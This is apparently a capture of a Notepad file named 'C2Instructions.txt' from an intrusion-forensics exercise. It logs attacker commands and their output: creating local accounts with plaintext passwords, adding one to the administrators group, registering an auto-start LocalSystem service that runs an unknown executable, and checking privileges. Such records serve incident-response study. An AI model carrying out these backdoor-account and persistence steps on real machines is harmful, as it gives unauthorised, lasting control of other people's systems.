 C2Instructions.txt - Notepad
File Edit Format View Help
Members
-------------------------------------------------------------------------------
Administrator
rimuru
shion
The command completed successfully.
net localgroup administrators /add shion - The command completed successfully.
net users -
User accounts for \\
-------------------------------------------------------------------------------
Administrator            benimaru                 DefaultAccount
Guest                    rimuru                   shion
shuna                    WDAGUtilityAccount
The command completed with one or more errors.
net user /add shion m4st3rch3f! - The command completed successfully.
net user /add shuna princess - The command completed successfully.
sc.exe qc TempestUpdate2 - [SC] QueryServiceConfig SUCCESS
SERVICE_NAME: TempestUpdate2
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\ProgramData\final.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : TempestUpdate2
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
sc.exe \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto - [SC] CreateService SUCCESS
sc.exe \\TEMPEST create TempestUpdate binpath= C:\ProgramData\final.exe start= auto - [SC] CreateService FAILED 1073:
The specified service already exists.
whoami /priv -
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeCreateTokenPrivilege                    Create a token object                                              Enabled